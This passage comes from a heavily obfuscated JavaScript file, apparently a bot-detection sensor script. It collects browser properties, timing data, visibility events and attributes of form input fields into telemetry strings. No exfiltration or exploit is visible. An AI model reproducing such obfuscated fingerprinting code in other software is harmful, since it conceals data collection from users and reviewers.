pJ()[g0(xl)],tw(Rq()[AU(tf)](lq,VS6,Ff(qt)),[][[]]))?pJ()[g0(ll)].apply(null,[Qz,fO,Br,Or,M0,kL]):pJ()[g0(sN)](Ur,KF,KL,Ff(Ff(qt)),xl,kH),MJ,sO()[FJ(vM6)].apply(null,[zQ6,lJ]),V9(mQ,[sO()[FJ(Vk)](jF,lq),zY6(MQ,[Dr6&&Dr6[sO()[FJ(r5)](vp,fr)]?Dr6[sO()[FJ(r5)].apply(null,[vp,fr])]:NX[sO()[FJ(d8)](Ph6,vU)](Dr6)])]),sO()[FJ(mA)].apply(null,[Nb6,WA]),PF(pt)])),Tq.pop(),EL6;}Tq.pop();}),Tq.pop(),Zf6;};zz6=function tC6(){var rr6;var W46;var dn6;var AA6;var v86;var T06;var ZB6;var fF6;var dl6;var RH6;var EB6;var cJ6;var Yz6;var DA6;var rk6;var Cf6;Tq.push(qJ);var ZF6;var x06;var sF6;var DB6;var zl6;var Jw6;return Jw6=tw6()[Ot()[RZ(Ur)].call(null,I9,CO,j76,lR)](function EC6(Fk6){Tq.push(md);while(pt)switch(Fk6[Rq()[AU(hB)](SO,Rq6,Ff(Ff([])))]=Fk6[x9(typeof sO()[FJ(kT)],tw([],[][[]]))?sO()[FJ(BA)](bN6,lG6):sO()[FJ(fF)].call(null,q16,Ft)]){case qt:W46=function(){return GW.apply(this,[UV,arguments]);};rr6=function(){return GW.apply(this,[Ev,arguments]);};Fk6[Rq()[AU(hB)](SO,Rq6,B8)]=fF;dn6=NX[Rq()[AU(r8)].apply(null,[CO,SC,Ff(Ff(qt))])][sO()[FJ(tp)](bf,NL)]();Fk6[sO()[FJ(BA)].apply(null,[bN6,lG6])]=kH;{var ML6;return ML6=tw6()[DT()[TN(Hk)].apply(null,[I9,zr,tK6,ck,DB])](NX[Ot()[RZ(Rk)](Ff(qt),Hl,CC,Om)][At(typeof WO()[zJ(C0)],tw(Rq()[AU(tf)].call(null,lq,CA,Ff(Ff(qt))),[][[]]))?WO()[zJ(kH)].call(null,Ff(Ff({})),NA,xn,Dm6,P9,Hl):WO()[zJ(BL)](Ur,zr,In,C0,pw,Ur)]([nt6(lL6),rr6()])),Tq.pop(),ML6;}case kH:AA6=Fk6[Ot()[RZ(Nw)](Ff(Ff([])),l4,Kj,CZ)];v86=Kk6(AA6,fF);T06=v86[qt];ZB6=v86[pt];fF6=W46();dl6=NX[Rq()[AU(pk)](wJ,XP6,C1)][Ot()[RZ(KF)].call(null,PJ,Ur,lG6,CC)]()[pJ()[g0(pw)].apply(null,[bw,U9,s9,Ff(Ff({})),BL,vq])]()[sO()[FJ(XP6)](b26,sQ6)];RH6=new (NX[Rq()[AU(vC)](DH,kg6,fF)])()[x9(typeof WO()[zJ(XU)],tw(x9(typeof Rq()[AU(fF)],tw([],[][[]]))?Rq()[AU(tf)].apply(null,[lq,CA,Hk]):Rq()[AU(xl)](Xf6,p66,Bn),[][[]]))?WO()[zJ(pA)].apply(null,[NL,s66,d8,JH,pt,SO]):WO()[zJ(kH)](Ir,S8,zK6,kx6,Tn,ck)]();EB6=NX[cp()[qA(Hk)](Bw,tf,k76,rq,Ir)],cJ6=EB6[At(typeof Ot()[RZ(Nr)],'undefined')?Ot()[RZ(Af)](Bn,NL,K0,Dm6):Ot()[RZ(XP6)](Xz,Ff(pt),IL,mF)],Yz6=EB6[At(typeof Ot()[RZ(wC)],'undefined')?Ot()[RZ(Af)](N3,BA,Eg6,Mk):Ot()[RZ(Fk)].call(null,fF,gp,tF,Jm6)],DA6=EB6[x9(typeof sO()[FJ(M5)],'undefined')?sO()[FJ(md)].call(null,s4,jw):sO()[FJ(fF)].apply(null,[DG6,nn])],rk6=EB6[cp()[qA(hL)](d8,kH,CI,FW,Bw)],Cf6=EB6[Ot()[RZ(l5)](xn,Ff(Ff(pt)),T9,mF)],ZF6=EB6[x9(typeof cp()[qA(gO)],tw([],[][[]]))?cp()[qA(Bl)](d8,kT,tn,Nn,ll):cp()[qA(xl)].apply(null,[LJ,PJ,gO,VL,WH])],x06=EB6[Ot()[RZ(M5)](Ff(Ff(qt)),Ff(pt),VY6,kk)],sF6=EB6[Ot()[RZ(pk)](Bw,WH,s5,xC)];DB6=NX[Rq()[AU(r8)](CO,SC,C0)][sO()[FJ(tp)](bf,NL)]();zl6=NX[At(typeof sO()[FJ(Zg)],tw([],[][[]]))?sO()[FJ(fF)](LA,JS6):sO()[FJ(Bw)].apply(null,[K66,BL])][Rq()[AU(Dc6)].call(null,gJ,YC,W3)](t5(DB6,dn6));{var kJ6;return kJ6=Fk6[Ot()[RZ(BA)](W3,Ff(pt),Xz,cB)](Rq()[AU(ck)](md,fN6,Iq),V9(mQ,[pJ()[g0(sN)](Ur,lQ6,wC,Xm,nH,kH),qt,sO()[FJ(vM6)](d5,lJ),V9(mQ,[x9(typeof Ot()[RZ(Jr)],'undefined')?Ot()[RZ(zd)](Xz,q0,Pq,rz):Ot()[RZ(Af)](vB,SO,q16,DG6),RH6,Ot()[RZ(XP6)](d8,Ff(Ff(pt)),IL,mF),cJ6?cJ6:null,Rq()[AU(LH)](fG6,cz,WC),dl6,sO()[FJ(fx6)](DM6,z8),rk6,Rq()[AU(S66)].call(null,Bl,gh6,W3),Cf6,Rq()[AU(tp)](IO,p26,Xz),Yz6?Yz6:null,WO()[zJ(XU)](PO,K0,fF,UH,RB,RB),DA6,sO()[FJ(gw)].apply(null,[Tk,WB]),fF6,sO()[FJ(F5)].apply(null,[xR,Bz]),x06,At(typeof cp()[qA(IO)],tw([],[][[]]))?cp()[qA(xl)](Ik,Br,j5,Ft,ll):cp()[qA(wC)](fF,B8,zr,IC,Ff(pt)),sF6,Ot()[RZ(Aw)].apply(null,[bw,bm,cO,Rd]),ZF6,sO()[FJ(Nr)](lH,Bw),T06,x9(typeof Ot()[RZ(S9)],'undefined')?Ot()[RZ(kx6)](sN,Ff(Ff(pt)),wW,l16):Ot()[RZ(Af)](QC,Ff(Ff({})),RR6,n66),ZB6]),At(typeof sO()[FJ(DH)],'undefined')?sO()[FJ(fF)](HG6,UP6):sO()[FJ(mA)](Tw,WA),zl6])),Tq.pop(),kJ6;}case PO:Fk6[Rq()[AU(hB)](SO,Rq6,nH)]=PO;Fk6[DT()[TN(N3)].call(null,Tn,s66,I9,PJ,fF)]=Fk6[Rq()[AU(Kj)].apply(null,[wC,MJ,I5])](fF);{var r06;return r06=Fk6[Ot()[RZ(BA)].apply(null,[Hl,kT,Xz,cB])](x9(typeof Rq()[AU(pk)],tw('',[][[]]))?Rq()[AU(ck)](md,fN6,n8):Rq()[AU(xl)](Ed,D0,WH),V9(mQ,[At(typeof pJ()[g0(Wl)],tw(Rq()[AU(tf)].apply(null,[lq,CA,Ff(Ff({}))]),[][[]]))?pJ()[g0(ll)].call(null,DS6,N0,Ff(qt),Bw,Un,Zr):pJ()[g0(sN)](Ur,lQ6,PO,wC,NL,kH),mO,sO()[FJ(vM6)](d5,lJ),V9(mQ,[sO()[FJ(Vk)](Qm6,lq),zY6(MQ,[Fk6[DT()[TN(N3)](kH,s66,I9,PO,fF)]&&Fk6[DT()[TN(N3)](M0,s66,I9,BL,fF)][sO()[FJ(r5)](G0,fr)]?Fk6[DT()[TN(N3)].apply(null,[Ff(Ff(qt)),s66,I9,q0,fF])][sO()[FJ(r5)](G0,fr)]:NX[sO()[FJ(d8)](GY6,vU)](Fk6[DT()[TN(N3)].call(null,wC,s66,I9,I9,fF)])])])])),Tq.pop(),r06;}case XU:case sO()[FJ(Ur)](cU6,Fh6):{var SB6;return SB6=Fk6[sO()[FJ(Kj)].call(null,cb6,Yj)](),Tq.pop(),SB6;}}Tq.pop();},null,null,[[q9[Hl],PO]],NX[Ot()[RZ(Rk)].call(null,Ff(Ff(pt)),Bw,CC,G3)]),Tq.pop(),Jw6;};lL6=[Ot()[RZ(Dc6)].apply(null,[JO,W3,Mk,A3]),sO()[FJ(ck)](O0,Xz),Rq()[AU(CC)](I9,Nb,B8),Ot()[RZ(CC)].call(null,ck,hB,JC,Qd),Rq()[AU(IC)].call(null,s5,YS,vk),cp()[qA(Bl)](d8,j8,m5,Nn,q0),Rq()[AU(lJ)](Oh6,G1,Ff(qt)),x9(typeof sO()[FJ(Hk)],'undefined')?sO()[FJ(s5)].apply(null,[wg,OC]):sO()[FJ(fF)](xz,gX6),WO()[zJ(C0)](WJ,Pc6,DB,nH,JO,pw),x9(typeof cp()[qA(xl)],'undefined')?cp()[qA(I5)].apply(null,[vq,vp,B16,VA,Ff({})]):cp()[qA(xl)].call(null,mH,vp,JH,dM6,Z0)];Jr6[Rq()[AU(hB)](SO,Bd,bm)]=q9[Zp];if(Ff(D36(Ff(Ff(c2))))){Jr6[sO()[FJ(BA)](jd,lG6)]=d8;break;}{var Y86;return Y86=Jr6[Ot()[RZ(BA)].call(null,Br,Ff(Ff(qt)),Xz,Pr)](Rq()[AU(ck)].call(null,md,fU,NL),V9(mQ,[pJ()[g0(sN)](Ur,sW,JO,x0,Or,kH),lG6,sO()[FJ(vM6)](mq,lJ),{}])),Tq.pop(),Y86;}case d8:Jr6[sO()[FJ(BA)].apply(null,[jd,lG6])]=tf;{var OC6;return OC6=tw6()[x9(typeof DT()[TN(pA)],tw(Rq()[AU(tf)].call(null,lq,Uf,Qp),[][[]]))?DT()[TN(Hk)](WJ,Gp,tK6,Nw,DB):DT()[TN(Af)].apply(null,[WC,d26,Jl,PJ,kH])](NX[Ot()[RZ(Rk)](Ff(qt),Ff(Ff(pt)),CC,qS)][WO()[zJ(BL)].call(null,xl,Gp,In,C0,Ff(Ff([])),K3)]([zz6(),Kw6(NX[sO()[FJ(tf)](A3,pt)],pJ()[g0(XU)].apply(null,[UH,gn,Ff(Ff(pt)),fF,I9,Af]))])),Tq.pop(),OC6;}case q9[N3]:zk6=Jr6[Ot()[RZ(Nw)].call(null,gp,Zg,Kj,ZN)];FH6=Kk6(zk6,q9[Hl]);YC6=FH6[qt];dk6=FH6[pt];sH6=cH6(YC6,dk6);{var dC6;return dC6=Jr6[At(typeof Ot()[RZ(bm)],'undefined')?Ot()[RZ(Af)].call(null,Xm,Rk,b36,QF):Ot()[RZ(BA)].call(null,Ur,In,Xz,Pr)](Rq()[AU(ck)](md,fU,xl),sH6),Tq.pop(),dC6;}case IO:Jr6[Rq()[AU(hB)].call(null,SO,Bd,fk)]=IO;Jr6[DT()[TN(N3)](Ff({}),Rb6,I9,wJ,fF)]=Jr6[Rq()[AU(Kj)](wC,OL,d8)](DB);{var qr6;return qr6=Jr6[Ot()[RZ(BA)].apply(null,[xl,Kj,Xz,Pr])](Rq()[AU(ck)](md,fU,XU),V9(mQ,[x9(typeof pJ()[g0(kH)],'undefined')?pJ()[g0(sN)].call(null,Ur,sW,Bl,Ff(Ff(qt)),I5,kH):pJ()[g0(ll)].call(null,RW,kX6,PO,xl,KL,lJ),MJ,sO()[FJ(vM6)](mq,lJ),V9(mQ,[sO()[FJ(Vk)](hm,lq),zY6(MQ,[Jr6[DT()[TN(N3)](pt,Rb6,I9,K3,fF)]&&Jr6[DT()[TN(N3)](fF,Rb6,I9,l4,fF)][sO()[FJ(r5)](Ew,fr)]?Jr6[DT()[TN(N3)].call(null,AJ,Rb6,I9,vB,fF)][sO()[FJ(r5)](Ew,fr)]:NX[At(typeof sO()[FJ(LH)],tw('',[][[]]))?sO()[FJ(fF)](Tn,j1):sO()[FJ(d8)](CR,vU)](Jr6[DT()[TN(N3)].call(null,n0,Rb6,I9,pt,fF)])])])])),Tq.pop(),qr6;}case Zp:case At(typeof sO()[FJ(zz)],tw('',[][[]]))?sO()[FJ(fF)](nc6,mV6):sO()[FJ(Ur)](gd,Fh6):{var qC6;return qC6=Jr6[sO()[FJ(Kj)].apply(null,[U3,Yj])](),Tq.pop(),qC6;}}Tq.pop();},null,null,[[DB,IO]],NX[Ot()[RZ(Rk)].call(null,WH,NL,CC,Dm)]),Tq.pop(),q86;};var An6=function(){Tq.push(pv6);if(GB6){Tq.pop();return;}GB6=function(J66){return GW.apply(this,[Fh,arguments]);};NX[Ot()[RZ(tf)](Zr,S9,BA,sj)][Ot()[RZ(lJ)](vk,pt,A0,sf)](b5()[zA(tf)](kT,Kj,DB,Bl,S3,Zg),GB6);Tq.pop();};var LH6=function(){Tq.push(Jn);if(GB6){NX[At(typeof Ot()[RZ(Qp)],tw('',[][[]]))?Ot()[RZ(Af)].call(null,hB,l4,E5,KB):Ot()[RZ(tf)].apply(null,[Hl,C1,BA,Em])][sO()[FJ(KF)].apply(null,[Xc6,Zz])](b5()[zA(tf)](Ol,Kj,DB,PO,bs6,Un),GB6);GB6=null;}Tq.pop();};var BA6=function(mk6,Bw6){return GW(SQ,[mk6])||GW(Oh,[mk6,Bw6])||Fw6(mk6,Bw6)||GW(vv,[]);};var Fw6=function(WC6,cC6){Tq.push(Hv6);if(Ff(WC6)){Tq.pop();return;}if(At(typeof WC6,sO()[FJ(Hk)](hN,EH))){var Bf6;return Tq.pop(),Bf6=GW(gD,[WC6,cC6]),Bf6;}var Hl6=NX[Ot()[RZ(PO)].call(null,QC,gp,L5,nd)][At(typeof sO()[FJ(l5)],tw([],[][[]]))?sO()[FJ(fF)](QC,Yj):sO()[FJ(kH)](XD,zz)][WO()[zJ(pA)].call(null,j8,Xg,d8,JH,Ff(Ff({})),KL)].call(WC6)[sO()[FJ(n0)](NZ,bP6)](d8,PF(pt));if(At(Hl6,Ot()[RZ(PO)](vB,Bw,L5,nd))&&WC6[x9(typeof Ot()[RZ(lq)],'undefined')?Ot()[RZ(M0)](PJ,S9,wB,T1):Ot()[RZ(Af)].call(null,Ff(Ff({})),wl,j9,k8)])Hl6=WC6[Ot()[RZ(M0)].call(null,ck,AJ,wB,T1)][sO()[FJ(pw)](O4,IJ)];if(At(Hl6,x9(typeof pJ()[g0(M0)],tw([],[][[]]))?pJ()[g0(vB)].call(null,tF,vE6,Or,BL,hB,In):pJ()[g0(ll)].apply(null,[Ih6,DG6,Zr,Ff(Ff([])),WJ,OC]))||At(Hl6,Ot()[RZ(qC)](Nw,Ff(Ff(qt)),JB,Hv6))){var dw6;return dw6=NX[Rq()[AU(vq)](wl,Tm,gO)][WO()[zJ(IO)](S9,t9,Af,fq,j8,nH)](WC6),Tq.pop(),dw6;}if(At(Hl6,sO()[FJ(Hr)](sT,ZH))||new (NX[Rq()[AU(Ur)](kx6,IZ,Ff(Ff([])))])(At(typeof Ot()[RZ(fr)],tw('',[][[]]))?Ot()[RZ(Af)].call(null,q0,Wl,sg6,gw):Ot()[RZ(Ex6)].call(null,Un,fk,VJ,Ts))[Ot()[RZ(r5)](n8,Ir,ZH,Zs)](Hl6)){var cL6;return Tq.pop(),cL6=GW(gD,[WC6,cC6]),cL6;}Tq.pop();};var QF6=function(BH6,ZA6){Tq.push(TK6);var BL6=Cb6(BH6,ZA6,f86,WB6,NX[At(typeof sO()[FJ(NC)],tw([],[][[]]))?sO()[FJ(fF)].apply(null,[Zz,mF]):sO()[FJ(tf)](BS,pt)].bmak[x9(typeof cp()[qA(I5)],'undefined')?cp()[qA(WH)](M0,tf,Wd,xC,vp):cp()[qA(xl)].apply(null,[UH,kT,Ld6,bC,wl])]);if(BL6&&Ff(BL6[cp()[qA(BL)].call(null,Af,F0,Wd,S5,bL)])){f86=BL6[sO()[FJ(DH)].apply(null,[cg,CC])];WB6=BL6[Rq()[AU(sQ6)].call(null,KF,Hq,JO)];rf6+=BL6[Ot()[RZ(zd)].call(null,SO,gO,Pq,jN)];if(p86&&At(ZA6,fF)&&kA(lk6,pt)){Xr6=DB;tf6(Ff({}));lk6++;}}Tq.pop();};var b86=function(Yn6,K46){Tq.push(IW);var M46=Qq6(Yn6,K46,NX[sO()[FJ(tf)](fm,pt)].bmak[At(typeof cp()[qA(tf)],tw(Rq()[AU(tf)](lq,RU,PO),[][[]]))?cp()[qA(xl)].apply(null,[WC,Zr,O9,K3,I5]):cp()[qA(WH)](M0,F0,cU6,xC,W3)]);if(M46){rf6+=M46[Ot()[RZ(zd)].apply(null,[I5,Ff(Ff(qt)),Pq,X])];if(p86&&M46[At(typeof Rq()[AU(Zg)],tw([],[][[]]))?Rq()[AU(xl)].call(null,k66,Cc6,Hl):Rq()[AU(zz)].apply(null,[Fh6,Dm,Rk])]){Xr6=Af;tf6(Ff({}),M46[Rq()[AU(zz)].apply(null,[Fh6,Dm,vq])]);}else if(p86&&At(K46,In)){Xr6=pt;VF6=Ff(Ff(c2));tf6(Ff(Ff(J2)));}if(p86&&Ff(VF6)&&At(M46[At(typeof Rq()[AU(ll)],'undefined')?Rq()[AU(xl)].call(null,Vp,lG6,Af):Rq()[AU(VF)](I5,NT,bm)],Zp)){Xr6=pA;tf6(Ff(c2));}}Tq.pop();};var hJ6=function(JB6,N06){Tq.push(Rb6);var m46=Cl6(JB6,N06,NX[sO()[FJ(tf)](lN,pt)].bmak[cp()[qA(WH)].call(null,M0,gO,pq,xC,q0)]);if(m46){rf6+=m46[Ot()[RZ(zd)].call(null,WH,SO,Pq,rS)];if(p86&&m46[Rq()[AU(zz)](Fh6,xm,N3)]){Xr6=Af;tf6(Ff([]),m46[Rq()[AU(zz)](Fh6,xm,Ff(qt))]);}}Tq.pop();};var ql6=function(vF6){Tq.push(OL);var Rz6=fz6(vF6,NX[sO()[FJ(tf)](Dg,pt)].bmak[cp()[qA(WH)].apply(null,[M0,AJ,A1,xC,kH])]);if(Rz6){rf6+=Rz6[Ot()[RZ(zd)](Ff(Ff({})),Ff(Ff(qt)),Pq,jj)];if(p86&&Rz6[Rq()[AU(zz)].call(null,Fh6,zj,pt)]){Xr6=Af;tf6(Ff(c2),Rz6[Rq()[AU(zz)].call(null,Fh6,zj,bw)]);}}Tq.pop();};var sn6=function(LF6,YB6){Tq.push(WH);var vz6=Td6(LF6,YB6,NX[sO()[FJ(tf)](D4,pt)].bmak[cp()[qA(WH)].call(null,M0,QC,DX6,xC,Ff(qt))]);if(vz6){rf6+=vz6[Ot()[RZ(zd)](wJ,Ff(Ff([])),Pq,RL)];if(p86&&vz6[Rq()[AU(zz)](Fh6,fH,Zp)]){Xr6=Af;tf6(Ff([]),vz6[Rq()[AU(zz)](Fh6,fH,Ff({}))]);}else if(p86&&At(YB6,q9[pt])&&(At(vz6[At(typeof Rq()[AU(JH)],tw([],[][[]]))?Rq()[AU(xl)].apply(null,[lS6,pg6,S9]):Rq()[AU(Gj)](wK6,cB,Ff(qt))],vB)||At(vz6[Rq()[AU(Gj)].call(null,wK6,cB,Ff([]))],Bw))){Xr6=In;tf6(Ff({}));}}Tq.pop();};var xB6=function(hH6,ZL6){Tq.push(D16);var Ol6=KB6(hH6,ZL6,NX[sO()[FJ(tf)](RT,pt)].bmak[cp()[qA(WH)](M0,Tn,WU6,xC,SO)]);if(Ol6){rf6+=Ol6[Ot()[RZ(zd)].apply(null,[Qp,RB,Pq,dN])];if(p86&&At(ZL6,In)&&Ol6[sO()[FJ(DN)](hg,Nr)]){Xr6=fF;tf6(Ff({}));}}Tq.pop();};var OJ6=function(pf6){var vJ6=sL6[pf6];if(x9(jf6,vJ6)){if(At(vJ6,nl6)){p46();}else if(At(vJ6,YF6)){S46();}jf6=vJ6;}};var c96=function(jz6){Tq.push(MC);OJ6(jz6);try{var v46=Tq.length;var j06=Ff(c2);var bn6=p86?Dk:sN;if(kA(RB6,bn6)){var mz6=t5(Ng6(),NX[sO()[FJ(tf)].call(null,Hs,pt)].bmak[cp()[qA(WH)](M0,C0,r3,xC,bm)]);var hL6=Rq()[AU(tf)](lq,xf,kT)[Rq()[AU(ll)](rq,pv6,Ff(Ff(pt)))](jz6,Ot()[RZ(Dk)](ck,Ff(Ff(qt)),r8,fg))[x9(typeof Rq()[AU(I5)],tw([],[][[]]))?Rq()[AU(ll)](rq,pv6,BL):Rq()[AU(xl)].call(null,AG6,Wn,BA)](mz6,WO()[zJ(fF)].call(null,l4,O0,pt,Yk,tf,wC));qf6=tw(qf6,hL6);}RB6++;}catch(sw6){Tq.splice(t5(v46,pt),Infinity,MC);}Tq.pop();};var S46=function(){Tq.push(G9);if(tA6){var Kn6=V9(mQ,[sO()[FJ(nO)](nq,IL),Ot()[RZ(gO)](n8,sN,Eh6,Jq),sO()[FJ(O8)].call(null,nT6,E5),NX[x9(typeof Ot()[RZ(YN)],tw('',[][[]]))?Ot()[RZ(tf)].apply(null,[Ff(Ff(qt)),Ff(Ff({})),BA,pg]):Ot()[RZ(Af)].call(null,n0,Or,F5,gO)][DT()[TN(gp)](Ff(qt),Qj6,k76,PJ,Af)],Ot()[RZ(Yj)](BA,pw,Ox6,MS),NX[Ot()[RZ(tf)](Jr,j8,BA,pg)][Rq()[AU(wK6)](GM6,n66,Ir)]]);hJ6(Kn6,M0);}Tq.pop();};var p46=function(){Tq.push(WC);if(tA6){var jH6=V9(mQ,[sO()[FJ(nO)](Oz,IL),sO()[FJ(Hl)](Zz,Hr),sO()[FJ(O8)](n36,E5),NX[Ot()[RZ(tf)].call(null,ck,C1,BA,DR6)][DT()[TN(gp)](Ff(Ff({})),kL,k76,gp,Af)],Ot()[RZ(Yj)](bL,Ff(Ff(qt)),Ox6,cV6),NX[Ot()[RZ(tf)](P9,Ff(Ff([])),BA,DR6)][Rq()[AU(wK6)](GM6,zC,Bn)]]);hJ6(jH6,d8);}Tq.pop();};var wL6=function(){if(Ff(Gk6)){Gk6=Ff(Ff(c2));}Tq.push(r4);var G96=Rq()[AU(tf)].apply(null,[lq,hl,F0]);var FJ6=x9(typeof Ot()[RZ(In)],tw('',[][[]]))?Ot()[RZ(kX6)](xl,Ff([]),Ir,Et):Ot()[RZ(Af)].apply(null,[M0,Af,s66,OC]);if(x9(typeof NX[Ot()[RZ(tf)](Bl,DB,BA,ZN)][Rq()[AU(qx6)](nO,l1,P9)],Rq()[AU(j8)](Xm,cW,Ff([])))){FJ6=At(typeof Rq()[AU(Wl)],'undefined')?Rq()[AU(xl)](H8,P9,M0):Rq()[AU(qx6)](nO,l1,F0);G96=sO()[FJ(dJ)].call(null,zg,d8);}else if(x9(typeof NX[Ot()[RZ(tf)].apply(null,[vB,n8,BA,ZN])][Ot()[RZ(AG6)](Ff(Ff(pt)),Ff(Ff(pt)),rV6,EA)],Rq()[AU(j8)](Xm,cW,hL))){FJ6=Ot()[RZ(AG6)](Ff(Ff({})),pt,rV6,EA);G96=sO()[FJ(WB)](bU,Tn);}else if(x9(typeof NX[Ot()[RZ(tf)].apply(null,[Ff(Ff([])),Xz,BA,ZN])][b5()[zA(Hk)](gO,WJ,d8,Tn,GB,fk)],At(typeof Rq()[AU(kV6)],tw([],[][[]]))?Rq()[AU(xl)](wX6,AH,bw):Rq()[AU(j8)](Xm,cW,bm))){FJ6=b5()[zA(Hk)](s9,WJ,d8,kT,GB,WJ);G96=Ot()[RZ(dM6)](F0,V8,Ex6,Yd);}else if(x9(typeof NX[Ot()[RZ(tf)](Ff(pt),Tn,BA,ZN)][Rq()[AU(Bz)](X76,zm,pw)],Rq()[AU(j8)](Xm,cW,nH))){FJ6=Rq()[AU(Bz)](X76,zm,V8);G96=Ot()[RZ(lG6)](Ff(Ff(qt)),Ff(Ff({})),Bz,Fw);}if(NX[Ot()[RZ(tf)].apply(null,[F0,hL,BA,ZN])][Ot()[RZ(lJ)].apply(null,[M0,Ff(qt),A0,bj])]&&x9(FJ6,Ot()[RZ(kX6)](Hk,Ff(pt),Ir,Et))){PB6=f46.bind(null,FJ6);N96=FL6.bind(null,fF);lB6=FL6.bind(null,In);NX[Ot()[RZ(tf)].apply(null,[pA,Un,BA,ZN])][Ot()[RZ(lJ)].apply(null,[I5,Af,A0,bj])](G96,PB6,Ff(Ff([])));NX[sO()[FJ(tf)](f4,pt)][Ot()[RZ(lJ)].call(null,Ff(Ff({})),kT,A0,bj)](cp()[qA(ck)].call(null,Af,IO,ST6,j26,JO),N96,Ff(Ff({})));NX[At(typeof sO()[FJ(In)],tw([],[][[]]))?sO()[FJ(fF)].apply(null,[xV6,bP6]):sO()[FJ(tf)].call(null,f4,pt)][Ot()[RZ(lJ)](K3,AJ,A0,bj)](x9(typeof cp()[qA(Bl)],tw([],[][[]]))?cp()[qA(WC)](DB,bm,gc6,M5,Ff(qt)):cp()[qA(xl)].apply(null,[pw,jw,j9,TC,W3]),lB6,Ff(J2));}Tq.pop();};var pA6=function(){Tq.push(U8);if(At(lC6,qt)&&NX[sO()[FJ(tf)](AB,pt)][At(typeof Ot()[RZ(N3)],'undefined')?Ot()[RZ(Af)].apply(null,[JO,Ff(Ff(qt)),S8,XI]):Ot()[RZ(lJ)](Rk,vC,A0,N4)]){NX[sO()[FJ(tf)].apply(null,[AB,pt])][x9(typeof Ot()[RZ(PO)],tw('',[][[]]))?Ot()[RZ(lJ)](JO,Un,A0,N4):Ot()[RZ(Af)](Tn,fz,wJ,YN)](Ot()[RZ(RM6)](l4,fz,fG6,Kp),fr6,Ff(Ff([])));NX[x9(typeof sO()[FJ(Gj)],tw('',[][[]]))?sO()[FJ(tf)](AB,pt):sO()[FJ(fF)](VJ,fG6)][At(typeof Ot()[RZ(cO)],tw('',[][[]]))?Ot()[RZ(Af)].apply(null,[Ff(qt),Ff({}),IL,sE6]):Ot()[RZ(lJ)].apply(null,[wC,vk,A0,N4])](x9(typeof NF()[cA(Af)],'undefined')?NF()[cA(vk)](Hl,Xm,Ex6,Nn,xl):NF()[cA(In)].apply(null,[bm,SO,Ux6,j1,Eb6]),M96,Ff(Ff([])));lC6=pt;}Tq.pop();f86=qt;WB6=q9[DB];};var I96=function(){Tq.push(zQ6);if(Ff(b46)){try{var Xl6=Tq.length;var TJ6=Ff({});Pk6=tw(Pk6,x9(typeof Ot()[RZ(G5)],tw('',[][[]]))?Ot()[RZ(Hk)](vC,Bl,Zr,Eg):Ot()[RZ(Af)].apply(null,[j8,Ff([]),kH,Rn]));if(x9(NX[Ot()[RZ(tf)].apply(null,[I9,Nw,BA,Aq])][Rq()[AU(U9)](CI,Cm6,V8)],undefined)){Pk6=tw(Pk6,x9(typeof DT()[TN(wC)],tw([],[][[]]))?DT()[TN(I5)](NL,I66,RW,n0,pt):DT()[TN(Af)].apply(null,[sN,Vh6,PO,V8,L16]));jr6*=DB;}else{Pk6=tw(Pk6,sO()[FJ(Sk)](g3,T5));jr6*=q9[bL];}}catch(Qr6){Tq.splice(t5(Xl6,pt),Infinity,zQ6);Pk6=tw(Pk6,At(typeof sO()[FJ(md)],tw([],[][[]]))?sO()[FJ(fF)].call(null,zK6,Fh6):sO()[FJ(UH)](Y3,Z0));jr6*=s9;}b46=Ff(Ff({}));}var wC6=x9(typeof Rq()[AU(fz)],tw([],[][[]]))?Rq()[AU(tf)](lq,qj,Ff({})):Rq()[AU(xl)](cg6,GL,V8);var J86=PF(pt);var bH6=NX[Ot()[RZ(tf)](vC,IO,BA,Aq)][x9(typeof Ot()[RZ(wJ)],tw([],[][[]]))?Ot()[RZ(Jn)].apply(null,[wC,W3,zG6,wZ]):Ot()[RZ(Af)].apply(null,[vk,RB,jP6,U16])](b5()[zA(tf)](Ff(qt),Kj,DB,fk,Xp,kT));for(var GL6=qt;kA(GL6,bH6[Rq()[AU(qt)].call(null,qr,W9,Ff(Ff(pt)))]);GL6++){var FC6=bH6[GL6];var NJ6=I76(FC6[sO()[FJ(Uk)](XR,DX6)](At(typeof sO()[FJ(Zp)],'undefined')?sO()[FJ(fF)].call(null,O8,lS6):sO()[FJ(pw)](g1,IJ)));var Kl6=I76(FC6[sO()[FJ(Uk)].call(null,XR,DX6)](Rq()[AU(WH)].call(null,Bz,c1,Rk)));var vw6=FC6[sO()[FJ(Uk)].call(null,XR,DX6)](sO()[FJ(K0)].call(null,Hz,vp));var VB6=LO(vw6,null)?qt:pt;var Cn6=FC6[x9(typeof sO()[FJ(Or)],'undefined')?sO()[FJ(Uk)](XR,DX6):sO()[FJ(fF)](TG6,S66)](sO()[FJ(nO)](QS,IL));var Lk6=LO(Cn6,null)?PF(pt):xG6(Cn6);var AB6=FC6[sO()[FJ(Uk)](XR,DX6)](sO()[FJ(qn)](d1,lQ6));if(LO(AB6,null))J86=PF(pt);else{AB6=AB6[Rq()[AU(rV6)].apply(null,[UM6,W9,Ff(qt)])]();if(At(AB6,b5()[zA(PO)](V8,fF,In,PJ,Sr,V8)))J86=qt;else if(At(AB6,Ot()[RZ(qr)](JO,F0,fD6,c4)))J86=pt;else J86=fF;}var bz6=FC6[Ot()[RZ(LG6)].apply(null,[fz,vq,VL,bS])];var M06=FC6[sO()[FJ(V8)](Yb6,LH)];var Nr6=qt;var U96=qt;if(bz6&&x9(bz6[Rq()[AU(qt)](qr,W9,Ff(Ff([])))],qt)){U96=pt;}if(M06&&x9(M06[Rq()[AU(qt)].apply(null,[qr,W9,PO])],qt)&&(Ff(U96)||x9(M06,bz6))){Nr6=pt;}if(x9(Lk6,q9[Hl])){wC6=Rq()[AU(tf)].call(null,lq,qj,Ff(Ff(pt)))[Rq()[AU(ll)].apply(null,[rq,pU6,KL])](tw(wC6,Lk6),At(typeof Ot()[RZ(lq)],'undefined')?Ot()[RZ(Af)].apply(null,[XU,BL,CN6,Vp]):Ot()[RZ(Dk)](j8,I9,r8,SS))[x9(typeof Rq()[AU(zK6)],tw('',[][[]]))?Rq()[AU(ll)].apply(null,[rq,pU6,KL]):Rq()[AU(xl)].call(null,I66,rB,M0)](J86,Ot()[RZ(Dk)].apply(null,[Ir,Ff(Ff([])),r8,SS]))[x9(typeof Rq()[AU(z8)],tw('',[][[]]))?Rq()[AU(ll)].call(null,rq,pU6,Zr):Rq()[AU(xl)](Zj6,Il,Bn)](Nr6,At(typeof 